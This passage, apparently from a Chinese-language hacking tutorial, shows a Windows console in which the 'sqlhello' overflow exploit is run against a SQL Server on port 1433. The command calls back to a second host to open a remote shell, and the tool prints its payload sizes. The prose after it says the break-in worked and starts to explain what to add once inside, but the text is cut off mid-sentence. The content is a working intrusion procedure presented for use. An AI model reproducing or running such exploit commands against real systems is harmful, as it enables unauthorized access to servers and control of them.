 Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINNT\system32>
C:\WINNT\system32\cmd.exe
C:\Documents and Settings\Administrator\桌面\溢出>cmd.exe
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\Documents and Settings\Administrator\桌面\溢出>sqlhello 10.200.23.145 1433 10
.200.33.150 1017
SQL Hello Exploit - Remote Shell Callback by JoePub
Exploit Choosen: SQL Hello Overflow
Inject Vector Size: 619
Code Size: 523
Data Size: 181
Exploit Size: 1323
C:\Documents and Settings\Administrator\桌面\溢出>
图 6
这就意味着我们已经成功了。成功进去以后，你可以添加一